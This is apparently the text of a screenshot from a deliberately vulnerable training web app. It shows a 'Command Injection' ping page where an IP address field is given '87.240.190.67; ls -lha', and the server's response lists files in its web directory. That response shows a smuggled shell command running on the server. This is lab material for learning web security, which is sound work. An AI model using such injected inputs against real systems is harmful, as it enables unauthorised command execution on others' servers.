 Vulnerability: Command Injection
Ping a device
Enter an IP address: 87.240.190.67; ls -lha Submit
PING 87.240.190.67 (87.240.190.67) 56(84) bytes of data.
From 192.168.56.11 icmp_seq=1 Destination Host Unreachable
From 192.168.56.11 icmp_seq=2 Destination Host Unreachable
From 192.168.56.11 icmp_seq=3 Destination Host Unreachable
From 192.168.56.11 icmp_seq=4 Destination Host Unreachable
--- 87.240.190.67 ping statistics ---
4 packets transmitted, 0 received, +4 errors, 100% packet loss, time 3019ms
pipe 3
total 20K
drwxrwxrwx  4 root root 4.0K Oct 19  2018 .
drwxrwxrwx 14 root root 4.0K Oct 19  2018 ..
drwxrwxrwx  2 root root 4.0K Oct 19  2018 help
-rwxrwxrwx  1 root root 1.8K Oct 19  2018 index.php
drwxrwxrwx  2 root root 4.0K Oct 19  2018 source